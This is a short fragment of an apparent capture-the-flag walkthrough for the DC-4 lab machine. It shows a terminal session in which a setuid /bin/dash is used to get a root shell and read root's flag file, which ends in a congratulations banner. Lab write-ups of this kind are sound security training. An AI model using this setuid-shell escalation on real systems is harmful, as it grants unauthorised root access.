 charles@dc-4:/home/jim$ ls -al  /bin/dash
-rwsrwxrwx 1 root root 124492 Jan 24  2017 /bin/dash
charles@dc-4:/home/jim$ /bin/sh
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.